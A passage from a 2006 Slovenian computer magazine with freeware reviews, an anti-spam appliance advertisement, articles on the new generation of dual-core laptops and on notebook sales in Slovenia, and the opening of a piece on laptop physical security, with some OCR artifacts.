Zmogljiv program, namenjen **zajemu videa** (z uporabo TV-kartice) v privzeti zapis. Omogoča tudi hitro spreminjaje lastnosti video vsebin, predstiskanje, lepljenje in rezanje vsebin in mnogo več. Nepogrešljiv pripomoček filmofilov, ki niso zadovoljni z internetnimi različicami filmov.

*www.virtualdub.org*

#### **CDBurnerXP Pro**



Operacijski sistem Windows XP sicer omogoča osnovno **peko DVD/CD-medijev**. Če želimo narediti korak več, uporabimo CDBurnerXP Pro. Poleg funkcije snemanja skorajda poljubnih vrst zapisa DVD/CD formatov, omogoča tudi »ripanje« avdio CD-jev, izdelavo in peko ISO slikovnih datotek in verifikacijo zapisanih podatkov. Funkcije, kot so izdelava zagonskih (boot) medijev, snemanje z uporabo tehnologije burn-proof, pridobivanje podatkov o CDDA iz interneta, pa so že nekako nujne. *www.cdburnerxp.se*

#### **Cliprex DS DVD Player**



Cliprex DS ni le brezplačen programski DVD-predvajalnik, ampak za šalo opravi tudi s formati DivX, XviD, MPEG, WMV, ASF, VideoCD, SVideo CD in vsakim drugim formatom, za katerega imate nameščen ustrezen kodek. *www.cliprex.com*

#### **VoIPBuster**

Eden izmed zanimivejših servisov za **brezplačen internetni klepet** omogoča tudi **poceni telefoniranje v vsa svetovna omrežja**. Zaradi preprostosti, številnih funkcij in kakovosti glasu med pogovorom je postal resen tekmec tako Skypu kot drugim podobnim servisom. Idealna rešitev za meddržavno telefonsko komunikacijo v malih podjetjih.

*www.voipbuster.com*

Izbrani programi so dobra alternativa dragim komercialnim rešitvam, z nekaterimi pa samo razširjamo že obstoječe dodatne funkcije operacijskega sistema. Brezplačne rešitve so tako kot za **domače uporabnike** zanimive predvsem za **manjša podjetja**, ki si le težko privoščijo drago komercialno opremo. Če bi hoteli samo na kratko opisati prav vse uporabne brezplačne programe, bi lahko vsak mesec popisali celotno revijo. Kratka predstavitev nekaterih je zgolj uvod k uporabi brezplačne programske opreme. Ne pozabite pa tudi na programje, ki ga dobite ob nakupu raznih naprav, saj, kot že rečeno, nemalokrat zadovolji vse naše potrebe.

Ustrezne brezplačne programe boste glede na svoje potrebe brez težav našli v vsem znanih iskalnikih, kot sta Google ali Yahoo, za malce spodbude pa še nekaj povezav z več informacijami: *www. listible.com/list/windows-opensource-and2For-freeware, www.freewarefiles.com, www.nonags.com* 

# F-SECURE MESSAGING **SECURITY GATEWAY**



## Ustavite SPAM! Mi imamo rešitev.

- > Ščiti omrežje pred neželeno e-pošto, zlorabo tajnih podatkov, virusi, napadi DOS in vdori v direktorije, ter pred hekerji - že na gateway nivoju.
- > Hitra uporaba v samo nekaj minutah, saj zahteva samo priključitev v omrežje - od trenutka, ko odprete škatlo, do popolne zaščite vas loči le 15 minut.
- > Omogoča celotno administracijo prek spletnega vmesnika, rešitev je združljiva z vsemi e-poštnimi strežniki.



#### Zmanjšanje Količine Elektronske Pošte



- > Tehnologija za strojno učenje Proofpoint MLXTM zagotavlja neprimerljivo učinkovitost pri odkrivanju neželene elektronske pošte z možnostjo uporabniškega nadzora: karantene, seznami za varno in nevarno pošto - vse prilagojeno uporabniku.
- > Neprimerljiva zaščita pred virusi s samodejnimi posodobitvami virusnih definicij in pravil.
- > Enostavna integracija s sistemi za upravljanje identitet, npr. Active Directory, Domino Directory in drugimi viri LDAP.



www.f-secure.si proofpoint?

Zastopnik za Slovenijo: Amis d.o.o., Tržaška c. 85, 2000 Maribor

**POWERED BY** 

## DROBNEJE O...

prenosni računalniki

# Zmogljiva nova generacija

Prenosni računalniki vsako leto ponujajo več na manj prostora. Groba ocena, da zmogljivostno (gola procesna moč) namiznim bratrancem sledijo z dobrim letom zamude, je bila še pred letom kar prava, danes pa je ta razlika že bistveno manjša. Poleg tega v zaokroženo celoto prinašajo še kup posladkov, ki nas v namiznih računalnikih kot ločene možnosti dokupa prepogosto stanejo malo bogastvo.

**Piše: Jaka Mele**

jaka.mele@mojmikro.si

odobni prenosni računalnik je v zadnjem letu, še zlasti pa v drugi polovici 2006, doživel toliko sprememb, da gre pravzaprav za novo generacijo koncepta. Predvsem je največja razlika glede odobni prenosni računalnik je v zadnjem letu, še zlasti pa v drugi polovici 2006, doživel toliko sprememb, da gre pravzaprav za novo generacijo na modele izpred leta gola procesna moč prenosnikov, saj so drugotirne oskubljene procesorje zamenjale **mobilne različice najmočnejših namiznih procesorjev,** Intel pa je šel celo

tako daleč, da je za nove procesorje družine Core 2 poenotil arhitekturo čez vse segmente − namizne, prenosne in strežniške.

#### DVOJEDRNI PROCESOR

Danes sploh ni več redkost in težava kupiti prenosnik z dvema jedroma (dva procesorja v enem ohišju), kar viša zmogljivost prenosnika za faktor dva glede na leto poprej (take modele ponuja Intel z družinami **Core D**uo (imenovan Yonah, leto razvoja 2005) in **Core 2 Duo** (imenovan Merom, leto razvoja 2006), kakor

tudi AMD s svojim mobilnim Turionom 64 X2 (z začetka leta 2006). K dobremu vtisu pripomore še večja količina hitrega predpomnilnika na novih procesorjih, stranski učinek pa je **nižja poraba energije**, ki je že pri Yonahu (ki je prinesel tehnologijo Centrino 2) drastično izboljšana glede na starejše generacije Pentium M; Conroe oz. njegov namizni derivat Merom pa to izboljšuje še za dodatnih 10 odstotkov. To vpliva tudi na hladnejše delovanje prenosnikov, ki sicer za hlajenje še vedno uporabljajo ventilatorje, s katerimi zračijo notranjost,



## PODROBNEJE O...

#### prenosni računalniki

vendar so ti danes veliko tišji kot povprečen hladilnik grafične kartice namiznega računalnika.

Preprosto dejstvo: vsi testi, ki smo jih izvedli na najnovejših generacijah prenosnikov, pričajo o neprekosljivi procesni moči prenosnikov z dvema jedroma (ko je potrebna), hkrati pa zaradi zmožnosti izklapljanja jedra ali celo posameznih delov jeder ponujajo daljše čase avtonomije – torej nižjo porabo energije. K dodatnemu občutku, da sta odzivnost in poskočnost operacijskega sistema in aplikacij v prenosnikih zdaj boljši, vplivajo še prehod na pomnilnik **DDR2**, ki ponuja večjo prepustnost, in vse hitrejši vdelani diski, katerih dostopni časi in hitrost vrtenja plošč se približujejo tistim v namiznih računalnikih.

#### URAVNOTEŽEN EKOSISTEM

Intelov koncept **Centrino**, za katerega lahko že rečemo, da je v svetu prenosnikov sprožil revolucijo, je temeljil na povezavi za prenosnik optimiranega procesorja, integrirane brezžične omrežne kartice in naprednega energijskega upravljanja, kar je podaljšalo čas avtonomije od (pri prvi generaciji preko) treh ur, pri aktualni generaciji Centrino 2 pa (odvisno od kapacitete baterije) na **3 do 5 in več ur**. Z dodatnimi baterijami mnogo proizvajalcev že ponuja prenosnike za t.i. »**all-day computing**«, kar pomeni, da baterije ponujajo več kot 8 ur avtonomije stran od električne vtičnice.

K temu so poleg varčnejšega procesorja veliko pripomogle **tudi energijsko učinkovitejše komponente**, od trdih diskov in LCD-zaslonov dalje. Že zadnji dve leti prenosniki v cenovnem razredu nad 1200 evrov uporabljajo posebne nizkonapetostne LCD-matrike, s katerimi prihranijo do 30 % energije glede na običajne matrike – ob neopazni razliki v svetilnosti in kontrastu. Trdi diski so sicer večji in hitrejši (v zadnjem letu so se iz okornih »shiranih starčkov« s hitrostjo vrtenja plošč 4200 obratov na minuto (rpm) prelevili v 7200 rpm, pogosto pa vsebujejo že več MB predpomnilnika, kar še pospeši prenos podatkov in zmanjša dostopne čase).

Morda še največ vprašanj prinašajo novi baterijski akumulatorji, saj se je v želji po čim večji kapaciteti ter miniaturizaciji, ob kapitalistični gonji za čim boljšim zaslužkom in torej varčevanjem na račun materialov, poleti 2006 zgodilo kar nekaj eksplozij in požarov, ki so jih sprožile defektne baterije. Vse izhajajo iz prekomernega pregrevanja in kar nekaj proizvajalcev je na menjavo vpoklicalo razne modele svojih prenosnikov. In čeprav smo že lani pisali, da **bodo gorivne celice** nadomestile napajanje v prenosnikih, se to še kar noče in noče zgoditi – po zadnjih podatkih predvsem zaradi birokratskih zamud pri pridobivanju certifikatov varnosti (za letalski promet), kjer pa bodo težave klasičnih baterij te postopke verjetno le še razpotegnile, pa tudi teroristična mrzlica, ki zdaj prepoveduje vnos osvežilnih pijač v kabino letala, ne prispeva k navdušenju nad (zelo vnetljivim in verjetno tudi eksplozivnim) metanolom …

Dandanes že pozabljamo, kakšen vpliv na naše poslovanje in delo so prinesli brezžična povezava in današnjih 300.000 plačljivih ali javnih brezžičnih omrežij (otokov) na svetu, a začela se je že druga faza – integracija **3Gradijskih modulov** v prenosnike. Tudi v slovenskih mestih je wi-fi že dodobra razširjen, žal je treba poudariti, da predvsem zaradi zanesenjakov in pametnih gostincev, bolj malo pa po zaslugi Mobitela in njihovega omrežja WLAN (ki je enostavno predrago, danes pa tudi že zastarelo). Brezžična povezljivost je danes že tovarniško vdelana v vse prenosnike, največkrat gre za modul **802.11b/g**, dražji pa ponujajo že trojni **802.11a/b/g**, s čimer bo taka povezava delovala na vseh koncih sveta. Razlike med prenosniki so predvsem v antenskem delu te brezžične poveza-

ve, ki je pravzaprav ključnega pomena za dober signal – na-



prednejša podjetja vdelujejo antene v zaslone, s čimer so, prvič, na najvišji točki (kjer je manj ovir), drugič pa imajo na voljo tudi večjo površino. Kar zadeva 3G je na slovenskem trgu zaradi testiranja in finih nastavitev ter pisanja konfiguracij in uporabniških navodil ta stvar še vsaj pol leta oddaljena, vendar bo ob zagonu omogočala uporabniku, da po nakupu prenosnika vanj vtakne svojo SIM-kartico in že je dosegljiv tudi zunaj dosega wi-fi omrežij. S prihajajočim omrežjem **HSDPA 3,5G** in hitrostmi nad 3MB/s pa bo resnična povezljivost kjerkoli končno ujela utopične želje (takoj, ko se mobilni operaterji »skulirajo« in spoznajo, da storitev podatkovne povezljivosti ne more biti molzna krava, temveč mora biti znesek realen higienik, ki jim bo omogočil razvoj in pokritje, uporabniku pa normalno oddaljeno delo, in to za nižji strošek, kot bi bila letalska karta do doma in nazaj).

#### CESARJEVA NOVA OBLAČILA

Seveda pa ni sta pomembni le drobovina in tehnika, temveč tudi videz in kakovost izdelave prenosnika. Zanimive smernice sta napovedala ASUS in Sony. Prvi je začel prodajati posebno serijo prenosnikov, oblečenih v elegantno luksuzno usnjeno prevleko, ki je ročno narejena in unikatna za vsak posamezen prenosnik; Sony pa je svojo serijo Vaio N opremil z ohišjem, ki ponuja veliko izbiro barv in vzorcev, s čimer apelira na individualni okus posameznika.

Vsekakor je prav integracija vseh komponent in tehnologij, kjer imamo v mislih **na namiznih računalnikih redko videne rešitve**, kot so biometrični senzorji za varovanje podatkov in dostopa, senzorji gibanja za ščitenje podatkov na trdih diskih (pri nenadnih udarcih/padcih), učinkovito odvajanje toplote iz vročega dela ohišja v hladnejše in zračnejše, integracija wi-fi antene v zaslon prenosnika, lučka, ki osvetljuje tipkovnico, hitri izklop brezžičnega radijskega dela, zmožnost hitrega **����**



## DROBNEJE O

#### prenosni računalniki

uspavanja prenosnika in nato hipne obuditve v stanje delovanja … Z vsem tem so prenosniki (predvsem v ne najnižjem cenovnem razredu) več kot le modularno zlaganje obstoječih komponent v celoto.

#### Kupiti eno ali dve?

V času, ko so prenosniki z dvojedrnimi procesorji le nekaj dražji od klasičnih procesorjev, vam toplo svetujemo razmislek pred nakupom. Dejstvo je, da prihaja **Windows Vista**, ki bo še požrešnejši, in dejstvo je tudi, da **štirijedrni** procesorji že trkajo na vrata (novembra pridejo Intelovi v namizne računalnike, januarja v prenosnike; AMD bo tu zaostal za slabo leto dni) …

Večina novih procesorjev seveda podpira tudi **64-bitno** procesiranje oz. naslovni prostor, s čimer je drastično povečanje pomnilnika možno (a si ni treba delati utvar, da boste 64 bitov pri vsakodnevnih opravilih opazili). Intel je že napovedal tudi obuditev imen Celeron-M in Pentium-M, obe družini izdelkov bosta temeljili na malce okrnjenih Meromih, med drugim bodo imeli le 1 MB drugonivojskega hitrega predpomnilnika, izgubili pa bodo tudi podporo 64-bitnem procesiranju in tehnologiji VT… Novinci, ki bodo na trg prišli decembra, bodo po naših predvidevanjih z zelo agresivmo ceno popolnoma izrinili iz trga vse procesorje starejše od leta dni (tako da se morda z nakupom ne prenaglite, če ni nuja)…

Glede na zmogljivost in predvsem odzivnost sistema z enim in dvema jedroma, priporočamo obvezen nakup dvojedrnikov – naredili smo tudi obširni pregled trga, in že bežen pogled kaže na to, da ponudba obsega vse dele trga (tudi cenovno). Še enkrat pa opozarjamo – Core Duo ni enako kot Core 2 Duo (zadnje je boljša, druga generacija Intelove arhitekture, v obeh primerih pa gre za dvojedrni čip).

#### mnenje analitika

## Notesniki letijo v nebo

Trend rasti prodaje notesnikov v primerjavi z namiznimi računalniki je na slovenskem trgu opazen že kar dolgo. To je razvidno tudi iz poročil analitske hiše IDC, po katerih je prodaja prenosnikov v letu 2005 zrasla za 62,3 % v primerjavi z letom poprej.

#### **Piše: Boštjan Klajnščak, IDC**

V zadnjih nekaj letih so se notesniki razvili iz nepraktičnih in nizko zmogljivih (v primerjavi z namiznimi računalniki) »škatel« z nizkim časom avtonomije v povsem verodostojno zamenjavo za svoje namizne brate**. Tehnološki dosežki**, kot so npr. namenske centralnoprocesne enote, katerih namen je predvsem nižja poraba energije, in vse več vdelanih možnosti povezovanja z drugimi napravami (wi-fi, bluetooth, infrardeča povezava ...) pa so močno povečali njihovo uporabnost in hkrati podaljšali avtonomnost baterije. Tu je treba izpostaviti predvsem podjetje **Intel**, ki že nekaj časa postavlja smernice razvoja na tem področju, tako s svojo platformo **Centrino** kot tudi s prihajajočimi procesorji **Core 2 Duo**, za notesnike razvitih pod kodnim imenon Merom.

Vsi ti tehnološki dosežki so močno pripomogli k temu, da je notesnik danes precej realna alternativa namiznim računalnikom. Tudi ugovori, kot so npr. povprečno manjša vidna površina zaslona, običajno ne najprijaznejšaa tipkovnica in pomanjkanje miške, zbledijo pred dejstvom, da je vse omenjene naprave po potrebi mogoče priklopiti na notesnik, ki se potem skoraj ne loči od namiznega računalnika. Temu so namenjene predvsem tako ime-

novane **priklopne po-**

**staje** (docking stations), ki omogočajo hiter in preprost priklop vseh zunanjih naprav, pri čemer notesnik ohrani svojo največjo prednost: prenosljivost. A vendar je ta prehod še vedno v teku, saj ima večina uporabnikov notesnikov v lasti še vedno tudi namizni računalnik, in ne priklopne postaje.

#### ULTRAPRENOSNI NOTESNIKI

Najmanjši in najlažji so t.i. ultraprenosni notesniki. Doseganje teh lastnosti zahteva kar nekaj kompromisov, zato imajo tovrstni notesniki običajno precej **manjši zaslon** in **manj vdelane opreme**, saj večina nima niti notranje optične enote. So pa zato **izredno praktični** za uporabnike, ki veliko potujejo in za svoje delo ne potrebujejo omenjenih zmogljivosti. Skoraj nemogoče pa je, da bi postali zamenjava za ročne računalnike, saj so za kaj takega še vedno preveliki in preokorni. Uporabniki, ki za svoje delo potrebujejo računalnike žepne velikosti, se po takih modelih namreč ne ozirajo.

#### TABLIČNI RAČUNALNIKI

Na tem mestu je treba omeniti tudi posebno kategorijo notesnikov − tablične računalnike. Ena izmed njihovih glavnih značilnosti je **vrtljiv zaslon**, s katerim tablični računalnik spremenimo v digitalni list papirja, saj je zaslon **občutljiv na dotik** in je po njem mogoče **pisati** s posebno napravo, ki po obliki precej spominja na navaden svinčnik. A tu vseeno naletimo na težave, saj je podpora manj razširjenim jezikom, med katere spada tudi slovenščina, precej nedodelana. Razlog je dobro



## PODROBNEJE

varnost prenosnikov



znan tudi z drugih področij, saj m a j h nost slovenskega trga tabličnih računalnikov

čuje vložka v razvoj lokalizirane programske opreme. Razen že omenjenih tehnoloških rešitev so tablični računalniki povsem primerljivi z običajnimi notesniki, zato je zelo verjetno, da se bosta (ob občutnem znižanju cen na dotik občutljivih zaslonov in drugih tehnoloških specifik tabličnih računalnikov) omenjena segmenta združila v enega.

#### RAST PRODAJE NOTESNIKOV V SLOVENIJI

Po podatkih analitske hiše IDC bo prodaja notesnikov v Sloveniji v obdobju naslednjih petih let rasla s povprečno stopnjo **8,9 % na leto** tudi zato, ker se bo vse več uporabnikov odločalo **zamenjati svoje namizne računalnike** (katerih prodaja bo v istem obdobju padala za povprečno 1,3% letno) **z notesniki**. Tovrstna tržna gibanja je moč z veliko verjetnostjo povezati s tolikanj opevano možnostjo priklopa različnih zunanjih naprav, ki tako povezane omogočajo delo, skoraj identično tistemu z običajnim namiznim računalnikom. Prav tolikšna modularnost pa bo bržkone tudi glavni razlog omenjenega prehoda ter svetle prihodnosti naših prenosnih spremljevalcev.

# Da ne bomo zvonili po toči ...

Ker imajo prenosni računalniki že v svoji zasnovi mobilnost, se povečini ne moremo ogniti neprestanemu seljenju in prenašanju opreme s seboj, kamorkoli že gremo, in po vseh statističnih izračunih so tudi prenosniki enako dovzetni na izgube, kraje in druge neprijetnosti, ki so značilne za denarnice, ključe, torbice, dežnike …

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

ato je predvsem v času, ko so digitalni podatki vse večji del naše zasebnosti in ko lahko v digitalni obliki<br>hranimo več varnostno občutljivih<br>podatkov kot kadarkoli v človeški zgodovini ni podatki vse večji del naše zasebnosti in ko lahko v digitalni obliki hranimo več varnostno občutljivih (dostopne kode do sefov, službe, kreditnih kartic in elektronskih bank, ne nazadnje pa tudi gradivo, ki ima lahko veliko osebno vrednost, a nima tržne, hkrati pa se z razkritjem intimnosti lahko povzroči večja moralna škoda), smo ob izgubi zelo na udaru.

#### FIZIČNA VARNOST JE POGOJ

Zgodbe in številke o tem, koliko prenosni-

kov se vsak dan izgubi/pozabi/izgine v taksijih, vlakih in



drugih javnih prevoznih sredstvih v velemestu, kot je London, je veliko. V Mojem mikru smo že večkrat pisali o načinih zaščite podatkov in prenosnika (o katerih se ponavadi začnemo zanimati hkrati z nakupom drugega prenosnika – torej, ko je za prvega že prepozno), a ponovimo osnovne.

Skoraj vsak prenosnik ima na ohišju zatič, v katerega je moč namestiti tako imenovano **ključavnico kensington**. Gre za ključavnico na jekleni vrvi, s katero prenosnik zavarujemo pred odtujitvijo predvsem na javnih mestih, sejmih, v šolah … S podobnim varnostnim načelom so v zadnjem letu prav po šolah (v tujini – pri nas grafoskopov nihče noče pokrasti) zavarovani tudi videoprojektorji, ki so vroča roba za mlade zmikavte.

Ker je moč v prenosnik priti prek mnogo vrat,

